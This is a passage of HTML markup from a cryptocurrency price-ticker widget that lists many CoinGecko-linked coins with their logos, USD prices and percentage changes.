src="https://assets.coingecko.com/coins/images/38108/thumb/200x200_Sonic_Logo.png" alt="sonic-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/sonic-3" target="_blank">Sonic <span>(S)</span></a> <span>$ 0.072594</span><span class="mcwpup"> 2.52%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13422/thumb/LFRAX.png" alt="frax" /><b><a rel="nofollow" href="https://coingecko.com/coins/frax" target="_blank">Legacy Frax Dollar <span>(FRAX)</span></a> <span>$ 0.994018</span><span class="mcwpup"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13928/thumb/PSigc4ie_400x400.jpg" alt="raydium" /><b><a rel="nofollow" href="https://coingecko.com/coins/raydium" target="_blank">Raydium <span>(RAY)</span></a> <span>$ 1.02</span><span class="mcwpup"> 2.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54129/thumb/asBNB.png" alt="astherus-staked-bnb" /><b><a rel="nofollow" href="https://coingecko.com/coins/astherus-staked-bnb" target="_blank">Aster Staked BNB <span>(ASBNB)</span></a> <span>$ 937.61</span><span class="mcwpup"> 1.48%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68496/thumb/17557587474808c2d3f7d34aaa2709dc3e07c62305.png" alt="gate-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/gate-wrapped-btc" target="_blank">Gate Wrapped BTC <span>(GTBTC)</span></a> <span>$ 89,818.00</span><span class="mcwpup"> 1.86%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69123/thumb/weeth.png" alt="arbitrum-bridged-wrapped-eeth" /><b><a rel="nofollow" href="https://coingecko.com/coins/arbitrum-bridged-wrapped-eeth" target="_blank">Arbitrum Bridged Wrapped eETH (Arbitrum) <span>(WEETH)</span></a> <span>$ 3,190.20</span><span class="mcwpup"> 0.71%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24210/thumb/onyxlogo.jpg" alt="chain-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/chain-2" target="_blank">Onyxcoin <span>(XCN)</span></a> <span>$ 0.007158</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39708/thumb/WETH.PNG" alt="polygon-pos-bridged-weth-polygon-pos" /><b><a rel="nofollow" href="https://coingecko.com/coins/polygon-pos-bridged-weth-polygon-pos" target="_blank">Polygon PoS Bridged WETH (Polygon POS) <span>(WETH)</span></a> <span>$ 2,940.68</span><span class="mcwpup"> 0.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38043/thumb/ZKTokenBlack.png" alt="zksync" /><b><a rel="nofollow" href="https://coingecko.com/coins/zksync" target="_blank">ZKsync <span>(ZK)</span></a> <span>$ 0.029511</span><span class="mcwpdown"> 1.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55861/thumb/sUSDai_Token_Full_Glyph.png" alt="susdai" /><b><a rel="nofollow" href="https://coingecko.com/coins/susdai" target="_blank">Staked USDai <span>(SUSDAI)</span></a> <span>$ 1.06</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14867/thumb/binance-btc_32.png" alt="binance-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-wrapped-btc" target="_blank">Binance Wrapped BTC <span>(BBTC)</span></a> <span>$ 88,671.00</span><span class="mcwpup"> 0.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66489/thumb/Plasma-symbol-green-1.png" alt="plasma" /><b><a rel="nofollow" href="https://coingecko.com/coins/plasma" target="_blank">Plasma <span>(XPL)</span></a> <span>$ 0.123617</span><span class="mcwpdown"> 0.26%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/480/thumb/NEO_512_512.png" alt="neo" /><b><a rel="nofollow" href="https://coingecko.com/coins/neo" target="_blank">NEO <span>(NEO)</span></a> <span>$ 3.63</span><span class="mcwpup"> 1.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9989/thumb/E5zZUXza_400x400.jpg" alt="mimblewimblecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/mimblewimblecoin" target="_blank">MimbleWimbleCoin <span>(MWC)</span></a> <span>$ 22.93</span><span class="mcwpup"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70974/thumb/seeker-logo.jpg" alt="seeker" /><b><a rel="nofollow" href="https://coingecko.com/coins/seeker" target="_blank">Seeker <span>(SKR)</span></a> <span>$ 0.044551</span><span class="mcwpup"> 221.64%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10807/thumb/BTSE_logo_Square.jpeg" alt="btse-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/btse-token" target="_blank">BTSE Token <span>(BTSE)</span></a> <span>$ 1.52</span><span class="mcwpdown"> 0.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31013/thumb/weth_2.jpg" alt="wrapped-ether-mantle-bridge" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-ether-mantle-bridge" target="_blank">Mantle Bridged WETH (Mantle) <span>(WETH)</span></a> <span>$ 2,942.28</span><span class="mcwpup"> 0.77%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50879/thumb/kBTC.png" alt="kraken-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/kraken-wrapped-btc" target="_blank">Kraken Wrapped BTC <span>(KBTC)</span></a> <span>$ 89,077.00</span><span class="mcwpup"> 0.94%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28284/thumb/frxETH_icon.png" alt="frax-ether" /><b><a rel="nofollow" href="https://coingecko.com/coins/frax-ether" target="_blank">Frax Ether <span>(FRXETH)</span></a> <span>$ 2,935.77</span><span class="mcwpup"> 0.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53102/thumb/arbitrum-bridged-wsteth-arbitrum.webp" alt="arbitrum-bridged-wsteth-arbitrum" /><b><a rel="nofollow" href="https://coingecko.com/coins/arbitrum-bridged-wsteth-arbitrum" target="_blank">Arbitrum Bridged wstETH (Arbitrum) <span>(WSTETH)</span></a> <span>$ 3,601.66</span><span class="mcwpup"> 0.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68142/thumb/waEthusdc_64.png" alt="wrapped-aave-ethereum-usdc" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-aave-ethereum-usdc" target="_blank">Wrapped Aave Ethereum USDC <span>(WAETHUSDC)</span></a> <span>$ 1.14</span><span class="mcwpdown"> 1.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51114/thumb/symbol.png" alt="mantle-restaked-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/mantle-restaked-eth" target="_blank">Mantle Restaked ETH <span>(CMETH)</span></a> <span>$ 3,189.61</span><span class="mcwpup"> 0.4%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10775/thumb/COMP.png" alt="compound-governance-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/compound-governance-token" target="_blank">Compound <span>(COMP)</span></a> <span>$ 24.16</span><span class="mcwpup"> 1.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4343/thumb/oRt6SiEN_400x400.jpg" alt="arweave" /><b><a rel="nofollow" href="https://coingecko.com/coins/arweave" target="_blank">Arweave <span>(AR)</span></a> <span>$ 3.54</span><span class="mcwpdown"> 0.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/542/thumb/Golem_Submark_Positive_RGB.png" alt="golem" /><b><a rel="nofollow" href="https://coingecko.com/coins/golem" target="_blank">Golem <span>(GLM)</span></a> <span>$ 0.231590</span><span class="mcwpdown"> 5.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51842/thumb/200x200Logo.png" alt="wefi" /><b><a rel="nofollow" href="https://coingecko.com/coins/wefi" target="_blank">WeFi <span>(WFI)</span></a> <span>$ 2.95</span><span class="mcwpdown"> 0.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40095/thumb/400x400.png" alt="bybit-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/bybit-staked-sol" target="_blank">Bybit Staked SOL <span>(BBSOL)</span></a> <span>$ 144.47</span><span class="mcwpup"> 0.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4284/thumb/helium_logo_use.png" alt="helium" /><b><a rel="nofollow" href="https://coingecko.com/coins/helium" target="_blank">Helium <span>(HNT)</span></a> <span>$ 1.23</span><span class="mcwpup"> 0.73%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39614/thumb/APEPE_200.png" alt="ape-and-pepe" /><b><a rel="nofollow" href="https://coingecko.com/coins/ape-and-pepe" target="_blank">Ape and Pepe <span>(APEPE)</span></a> <span>$ 0.000001</span><span class="mcwpup"> 2.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37479/thumb/solana.png" alt="drift-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/drift-staked-sol" target="_blank">Drift Staked SOL <span>(DSOL)</span></a> <span>$ 149.93</span><span class="mcwpup"> 0.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2117/thumb/YJUrRy7r_400x400.png" alt="swissborg" /><b><a rel="nofollow" href="https://coingecko.com/coins/swissborg" target="_blank">SwissBorg <span>(BORG)</span></a> <span>$ 0.231775</span><span class="mcwpup"> 0.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20665/thumb/TGBfBt6Y2Dm3RHdNpZAdqywBsvfdysf834.jpeg" alt="reallink" /><b><a rel="nofollow" href="https://coingecko.com/coins/reallink" target="_blank">RealLink <span>(REAL)</span></a> <span>$ 0.073229</span><span class="mcwpup"> 1.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31844/thumb/ULTIMA-200x200.png" alt="ultima" /><b><a rel="nofollow" href="https://coingecko.com/coins/ultima" target="_blank">Ultima <span>(ULTIMA)</span></a> <span>$ 5,994.90</span><span class="mcwpup"> 0.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53103/thumb/superbridge-bridged-wsteth-base.png" alt="superbridge-bridged-wsteth-base" /><b><a rel="nofollow" href="https://coingecko.com/coins/superbridge-bridged-wsteth-base" target="_blank">Superbridge Bridged wstETH (Base) <span>(WSTETH)</span></a> <span>$ 3,600.94</span><span class="mcwpup"> 0.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69060/thumb/stcUSD_ab_200%C3%97200.png" alt="staked-cap-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-cap-usd" target="_blank">Staked Cap USD <span>(STCUSD)</span></a> <span>$ 1.06</span><span class="mcwpdown"> 0.78%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32211/thumb/usdc.png" alt="bridged-usd-coin-starkgate" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-usd-coin-starkgate" target="_blank">StarkGate Bridged USDC (Starknet) <span>(USDC)</span></a> <span>$ 0.999644</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70508/thumb/SENTIENT-Icon-BlushForce-L.png" alt="sentient" /><b><a rel="nofollow" href="https://coingecko.com/coins/sentient" target="_blank">Sentient <span>(SENT)</span></a> <span>$ 0.030561</span><span class="mcwpup"> 46.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67399/thumb/Logo-Vision-Symbol-BG-Green.png" alt="vision-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/vision-3" target="_blank">Vision <span>(VSN)</span></a> <span>$ 0.061581</span><span class="mcwpup"> 0.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66486/thumb/Frame_5589.png" alt="ylds" /><b><a rel="nofollow" href="https://coingecko.com/coins/ylds" target="_blank">YLDS <span>(YLDS)</span></a> <span>$ 0.999898</span><span class="mcwpup"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38604/thumb/usdc.png" alt="ibc-bridged-usdc" /><b><a rel="nofollow" href="https://coingecko.com/coins/ibc-bridged-usdc" target="_blank">Noble USDC <span>(USDC.N)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51599/thumb/SUSDA.png" alt="usda-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/usda-2" target="_blank">USDa <span>(USDA)</span></a> <span>$ 0.987647</span><span class="mcwpup"> 0.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39284/thumb/AUSD_1024px.png" alt="agora-dollar" /><b><a rel="nofollow" href="https://coingecko.com/coins/agora-dollar" target="_blank">AUSD <span>(AUSD)</span></a> <span>$ 0.999458</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/700/thumb/qrl-logo.png" alt="quantum-resistant-ledger" /><b><a rel="nofollow" href="https://coingecko.com/coins/quantum-resistant-ledger" target="_blank">Quantum Resistant Ledger <span>(QRL)</span></a> <span>$ 2.72</span><span class="mcwpdown"> 8.26%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69097/thumb/Se9OAY6C_400x400.jpg" alt="fidelity-digital-interest-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/fidelity-digital-interest-token" target="_blank">Fidelity Digital Interest Token <span>(FDIT)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71001/thumb/wYLDS_Token.png" alt="hastra-wrapped-ylds" /><b><a rel="nofollow" href="https://coingecko.com/coins/hastra-wrapped-ylds" target="_blank">Hastra Wrapped YLDS <span>(WYLDS)</span></a> <span>$ 0.999682</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/56040/thumb/bcap_logo_200.png" alt="blockchain-capital" /><b><a rel="nofollow" href="https://coingecko.com/coins/blockchain-capital" target="_blank">Blockchain Capital <span>(BCAP)</span></a> <span>$ 22.86</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16646/thumb/Logo_final-22.png" alt="ecash" /><b><a rel="nofollow" href="https://coingecko.com/coins/ecash" target="_blank">eCash <span>(XEC)</span></a> <span>$ 0.000010</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8284/thumb/01_LunaClassic_color.png" alt="terra-luna" /><b><a rel="nofollow" href="https://coingecko.com/coins/terra-luna" target="_blank">Terra Luna Classic <span>(LUNC)</span></a> <span>$ 0.000038</span><span class="mcwpup"> 0.74%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/6595/thumb/THORChain_Circle_Gradient__with_Lightning_Bolt_-_Square_Transparent_Background_200px.png" alt="thorchain" /><b><a rel="nofollow" href="https://coingecko.com/coins/thorchain" target="_blank">THORChain <span>(RUNE)</span></a> <span>$ 0.589442</span><span class="mcwpdown"> 0.77%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71002/thumb/Frame_427319702.png" alt="hastra-prime" /><b><a rel="nofollow" href="https://coingecko.com/coins/hastra-prime" target="_blank">PRIME <span>(PRIME)</span></a> <span>$ 1.01</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37499/thumb/vsol.png" alt="the-vault-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/the-vault-staked-sol" target="_blank">The Vault Staked SOL <span>(VSOL)</span></a> <span>$ 145.09</span><span class="mcwpup"> 0.74%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/17233/thumb/immutableX-symbol-BLK-RGB.png" alt="immutable-x" /><b><a rel="nofollow" href="https://coingecko.com/coins/immutable-x" target="_blank">Immutable <span>(IMX)</span></a> <span>$ 0.248355</span><span class="mcwpup"> 3.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69121/thumb/ff.png" alt="falcon-finance-ff" /><b><a rel="nofollow" href="https://coingecko.com/coins/falcon-finance-ff" target="_blank">Falcon Finance <span>(FF)</span></a> <span>$ 0.087485</span><span class="mcwpup"> 3.85%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39530/thumb/WBTCLOGO.png" alt="polygon-bridged-wbtc-polygon-pos" /><b><a rel="nofollow" href="https://coingecko.com/coins/polygon-bridged-wbtc-polygon-pos" target="_blank">Polygon Bridged WBTC (Polygon POS) <span>(WBTC)</span></a> <span>$ 89,143.00</span><span class="mcwpup"> 1.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54914/thumb/WAL_logo.png" alt="walrus-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/walrus-2" target="_blank">Walrus <span>(WAL)</span></a> <span>$ 0.125804</span><span class="mcwpdown"> 1.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70426/thumb/KITE-ICON.png" alt="kite-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/kite-2" target="_blank">Kite <span>(KITE)</span></a> <span>$ 0.110008</span><span class="mcwpup"> 3.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13469/thumb/1inch-logo.jpeg" alt="1inch" /><b><a rel="nofollow" href="https://coingecko.com/coins/1inch" target="_blank">1INCH <span>(1INCH)</span></a> <span>$ 0.141188</span><span class="mcwpdown"> 0.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55974/thumb/T7asvmCb_400x400.jpg" alt="build-on" /><b><a rel="nofollow" href="https://coingecko.com/coins/build-on" target="_blank">BUILDon <span>(B)</span></a> <span>$ 0.197728</span><span class="mcwpdown"> 5.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38927/thumb/mon.png" alt="monad" /><b><a rel="nofollow" href="https://coingecko.com/coins/monad" target="_blank">Monad <span>(MON)</span></a> <span>$ 0.017997</span><span class="mcwpdown"> 0.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32254/thumb/sdai.png" alt="savings-dai" /><b><a rel="nofollow" href="https://coingecko.com/coins/savings-dai" target="_blank">Savings Dai <span>(SDAI)</span></a> <span>$ 1.17</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15075/thumb/wrapped-avax.png" alt="wrapped-avax" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-avax" target="_blank">Wrapped AVAX <span>(WAVAX)</span></a> <span>$ 12.14</span><span class="mcwpup"> 0.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14688/thumb/Logo_1_%28brighter%29.png" alt="instadapp" /><b><a rel="nofollow" href="https://coingecko.com/coins/instadapp" target="_blank">Fluid <span>(FLUID)</span></a> <span>$ 2.45</span><span class="mcwpdown"> 2.16%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66150/thumb/tradable.jpg" alt="tradable-na-rent-financing-platform-sstn" /><b><a rel="nofollow" href="https://coingecko.com/coins/tradable-na-rent-financing-platform-sstn" target="_blank">Tradable NA Rent Financing Platform SSTN <span>(PC0000031)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54469/thumb/_UP3jBsi_400x400.jpg" alt="wrapped-hype" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-hype" target="_blank">Wrapped HYPE <span>(WHYPE)</span></a> <span>$ 21.36</span><span class="mcwpup"> 2.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15585/thumb/convex.png" alt="convex-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/convex-finance" target="_blank">Convex Finance <span>(CVX)</span></a> <span>$ 2.05</span><span class="mcwpup"> 1.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35801/thumb/Kamino_200x200.png" alt="kamino" /><b><a rel="nofollow" href="https://coingecko.com/coins/kamino" target="_blank">Kamino <span>(KMNO)</span></a> <span>$ 0.049802</span><span class="mcwpdown"> 2.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40155/thumb/tETH_Logo_%28Color__No_Background%29.png" alt="treehouse-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/treehouse-eth" target="_blank">Treehouse ETH <span>(TETH)</span></a> <span>$ 3,616.17</span><span class="mcwpup"> 0.68%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50673/thumb/token2d.jpg" alt="legacy-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/legacy-token" target="_blank">Legacy Token <span>(LGCT)</span></a> <span>$ 0.014697</span><span class="mcwpdown"> 21.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54686/thumb/_LION_Token_Artwork.png" alt="loaded-lions" /><b><a rel="nofollow" href="https://coingecko.com/coins/loaded-lions" target="_blank">Loaded Lions <span>(LION)</span></a> <span>$ 0.006121</span><span class="mcwpup"> 1.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67385/thumb/iusd.jpg" alt="infinifi-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/infinifi-usd" target="_blank">InfiniFi USD <span>(IUSD)</span></a> <span>$ 0.999643</span><span class="mcwpdown"> 0.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40017/thumb/orangeLogo..png" alt="resolv-rlp" /><b><a rel="nofollow" href="https://coingecko.com/coins/resolv-rlp" target="_blank">Resolv Liquidity Provider Token <span>(RLP)</span></a> <span>$ 1.28</span><span class="mcwpup"> 0.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37441/thumb/eigencloud.jpg" alt="eigenlayer" /><b><a rel="nofollow" href="https://coingecko.com/coins/eigenlayer" target="_blank">EigenCloud (prev. EigenLayer) <span>(EIGEN)</span></a> <span>$ 0.330917</span><span class="mcwpdown"> 0.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68404/thumb/bard.png" alt="lombard-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/lombard-protocol" target="_blank">Lombard <span>(BARD)</span></a> <span>$ 0.799674</span><span class="mcwpdown"> 2.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13905/thumb/sfp.png" alt="safepal" /><b><a rel="nofollow" href="https://coingecko.com/coins/safepal" target="_blank">SafePal <span>(SFP)</span></a> <span>$ 0.359387</span><span class="mcwpup"> 4.24%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35227/thumb/USDC.jpg" alt="cronos-bridged-usdc-cronos" /><b><a rel="nofollow" href="https://coingecko.com/coins/cronos-bridged-usdc-cronos" target="_blank">Cronos Bridged USDC (Cronos) <span>(USDC)</span></a> <span>$ 0.999895</span><span class="mcwpup"> 0.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8545/thumb/mexc.jpg" alt="mx-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/mx-token" target="_blank">MX <span>(MX)</span></a> <span>$ 1.95</span><span class="mcwpdown"> 0.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39384/thumb/xSolvBTC.png" alt="solv-protocol-solvbtc-bbn" /><b><a rel="nofollow" href="https://coingecko.com/coins/solv-protocol-solvbtc-bbn" target="_blank">Solv Protocol Staked BTC <span>(XSOLVBTC)</span></a> <span>$ 89,260.00</span><span class="mcwpup"> 1.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54133/thumb/USDF_LOGO.png" alt="astherus-usdf" /><b><a rel="nofollow" href="https://coingecko.com/coins/astherus-usdf" target="_blank">Aster USDF <span>(USDF)</span></a> <span>$ 0.998304</span><span class="mcwpup"> 0.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39666/thumb/USTB.png" alt="spiko-us-t-bills-money-market-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/spiko-us-t-bills-money-market-fund" target="_blank">Spiko US T-Bills Money Market Fund <span>(USTBL)</span></a> <span>$ 1.07</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/691/thumb/Horizen2.0-logo_icon-on-yellow_%281%29.png" alt="zencash" /><b><a rel="nofollow" href="https://coingecko.com/coins/zencash" target="_blank">Horizen <span>(ZEN)</span></a> <span>$ 9.95</span><span class="mcwpup"> 0.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51338/thumb/usdc.png" alt="gauntlet-usdc-prime-morpho-vault" /><b><a rel="nofollow" href="https://coingecko.com/coins/gauntlet-usdc-prime-morpho-vault" target="_blank">Gauntlet USDC Prime Morpho Vault <span>(GTUSDC)</span></a> <span>$ 1.10</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68140/thumb/waEthusdt_64.png" alt="wrapped-aave-ethereum-usdt" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-aave-ethereum-usdt" target="_blank">Wrapped Aave Ethereum USDT <span>(WAETHUSDT)</span></a> <span>$ 1.13</span><span class="mcwpdown"> 1.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30376/thumb/Hg4_Lhbg_400x400.jpg" alt="cheems-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/cheems-token" target="_blank">Cheems Token <span>(CHEEMS)</span></a> <span>$ 0.00000086</span><span class="mcwpdown"> 0.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69848/thumb/%E5%B8%81%E5%AE%89%E4%BA%BA%E7%94%9F.png" alt="bianrensheng" /><b><a rel="nofollow" href="https://coingecko.com/coins/bianrensheng" target="_blank">币安人生 (BinanceLife) <span>(币安人生)</span></a> <span>$ 0.174495</span><span class="mcwpdown"> 5.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1877/thumb/TRAC.jpg" alt="origintrail" /><b><a rel="nofollow" href="https://coingecko.com/coins/origintrail" target="_blank">OriginTrail <span>(TRAC)</span></a> <span>$ 0.395764</span><span class="mcwpup"> 3.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69096/thumb/0G_1024x1024_Circular_Outlined.png" alt="zero-gravity" /><b><a rel="nofollow" href="https://coingecko.com/coins/zero-gravity" target="_blank">0G <span>(0G)</span></a> <span>$ 0.818517</span><span class="mcwpup"> 10.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55616/thumb/Vaulta_CEX_Icon_Circle_-_cmc.png" alt="vaulta" /><b><a rel="nofollow" href="https://coingecko.com/coins/vaulta" target="_blank">Vaulta <span>(A)</span></a> <span>$ 0.107463</span><span class="mcwpdown"> 0.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24383/thumb/APECOIN.png" alt="apecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/apecoin" target="_blank">ApeCoin <span>(APE)</span></a> <span>$ 0.190059</span><span class="mcwpup"> 2.85%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69731/thumb/fxrp.png" alt="flare-bridged-xrp-flare" /><b><a rel="nofollow" href="https://coingecko.com/coins/flare-bridged-xrp-flare" target="_blank">Flare Bridged XRP (Flare) <span>(FXRP)</span></a> <span>$ 1.93</span><span class="mcwpup"> 1.68%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12409/thumb/amp-200x200.png" alt="amp-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/amp-token" target="_blank">Amp <span>(AMP)</span></a> <span>$ 0.002050</span><span class="mcwpdown"> 0.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12335/thumb/egld-token-logo.png" alt="elrond-erd-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/elrond-erd-2" target="_blank">MultiversX <span>(EGLD)</span></a> <span>$ 5.90</span><span class="mcwpdown"> 0.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53039/thumb/brBTC_200.png" alt="bedrock-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/bedrock-btc" target="_blank">Bedrock BTC <span>(BRBTC)</span></a> <span>$ 